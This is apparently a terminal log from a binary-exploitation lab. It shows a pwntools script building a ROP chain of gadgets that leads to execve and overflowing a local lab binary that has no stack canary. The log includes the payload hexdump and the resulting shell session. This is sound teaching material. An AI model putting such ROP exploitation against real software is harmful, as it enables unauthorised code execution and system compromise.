 sam@wsl2pc:/mnt/c/Users/lol19/Desktop/lab3_py/task2$ python3 task2.py
[*] '/mnt/c/Users/lol19/Desktop/lab3_py/task2/target.amd64'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 219 cached gadgets for '/usr/lib/x86_64-linux-gnu/libc.so.6'
[+] Starting local process '/mnt/c/Users/lol19/Desktop/lab3_py/task2/target.amd64': pid 50797
[*] === ROP CHAIN
0x0000:   0x7ffff7db73e5 pop rdi; ret
0x0008:   0x7ffff7f65678
0x0010:   0x7ffff7db8e51 pop rsi; ret
0x0018:              0x0
0x0020:   0x7ffff7e1d4a9 pop rdx; pop rbx; ret
0x0028:              0x0
0x0030:              0x0
0x0038:   0x7ffff7e78080 execve
[*] === BUFFER
00000000  41 41 41 41  41 41 41 41  39 05 00 00  00 00 00 00  │AAAA│AAAA│9···│····│
00000010  42 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  │BBBB│BBBB│BBBB│BBBB│
*
00000030  e5 73 db f7  ff 7f 00 00  78 56 f6 f7  ff 7f 00 00  │·s··│····│xV··│····│
00000040  51 8e db f7  ff 7f 00 00  00 00 00 00  00 00 00 00  │Q···│····│····│····│
00000050  a9 d4 e1 f7  ff 7f 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000060  00 00 00 00  00 00 00 00  80 80 e7 f7  ff 7f 00 00  │····│····│····│····│
00000070
[*] Switching to interactive mode
ACCESS GRANTED!
$ whoami
sam
$ ls
breaks64.gdb  libc.so.6  target.amd64  target.c  task2.py
$ exit
[*] Got EOF while reading in interactive
$
[*] Process '/mnt/c/Users/lol19/Desktop/lab3_py/task2/target.amd64' stopped with exit code 0 (pid 50797)
[*] Got EOF while sending in interactive
sam@wsl2pc:/mnt/c/Users/lol19/Desktop/lab3_py/task2$